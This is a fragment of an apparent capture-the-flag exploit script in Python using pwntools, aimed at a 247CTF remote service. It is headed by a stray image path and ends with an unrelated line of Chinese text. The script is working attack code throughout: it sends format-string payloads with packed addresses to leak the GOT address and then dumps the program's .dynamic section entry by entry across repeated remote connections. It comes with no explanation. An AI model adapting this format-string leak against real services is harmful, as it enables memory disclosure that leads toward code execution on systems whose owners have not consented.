 def recv_and_send(r,content):
    r.recvuntil(b"What's your name again?\n")
    r.sendline(content)
    r.recvuntil("Oh, that's right! Welcome back |||")
    leak_content = r.recvuntil("|||")[:-3]
    return leak_content
def create_new_session():
    return remote(".247ctf.com",50468)
fill_len = 0x30
offset = 11 + int(fill_len/4)
leak_prefix = bytes(("|||%{}$s|||".format(offset)).ljust(0x30,"a"),"utf-8")
got_plt_addr = 0x0804a000
leak_dynamic_session = create_new_session()
leak_dynamic_payload = leak_prefix + p32(got_plt_addr)
dynamic_addr = u32(recv_and_send(leak_dynamic_session,leak_dynamic_payload)[:4])
print(">>>leak dynamic_addr: 0x{:x}".format(dynamic_addr))
leak_dynamic_session.close()
for i in range(20):
    leak_d_tag_payload = leak_prefix + p32(dynamic_addr+i*8)
    leak_d_un_payload  = leak_prefix + p32(dynamic_addr+i*8+4)
    leak_d_tag_session = create_new_session()
    leak_d_un_session = create_new_session()
    d_tag_value = b2a_hex(recv_and_send(leak_d_tag_session,leak_d_tag_payload)[:4][::-1])
    d_un_value = b2a_hex(recv_and_send(leak_d_un_session,leak_d_un_payload)[:4][::-1])
    print(">>>Get d_tag & d_un : <{},{}>".format(d_tag_value,d_un_value))
    leak_d_tag_session.close()
    leak_d_un_session.close()
激活 Window